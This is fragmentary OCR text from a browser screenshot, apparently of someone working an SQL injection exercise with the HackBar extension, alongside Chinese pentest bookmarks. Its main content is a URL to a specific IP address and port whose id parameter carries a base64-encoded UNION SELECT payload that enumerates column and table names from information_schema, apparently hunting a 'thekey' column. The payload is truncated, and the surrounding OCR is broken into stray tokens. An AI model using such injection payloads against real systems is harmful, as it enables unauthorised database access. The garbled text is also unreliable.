 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY2...
20
2
d3
php
B
FE
H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
data
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:48996/show.php?
id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY29sdW1uX25hbWUgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSdkYXRhJyBhbmQgY29sdW1uX25hbWUgPD4g
J2lkJyBhbmQgY29sdW1uX25hbWUgPD4gJ3RpdGxlJyBhbmQgY29sdW1uX25hbWUgPD4gJ21haW4nIGFuZCBjb2x1bW5fbmFtZSA8PiAndGhla2V5JyAgbGltaXQgMSksKHNlbGVjdCB0YWJsZV9uYW1lIC
Post data Referer User Agent Cookies 清空RUC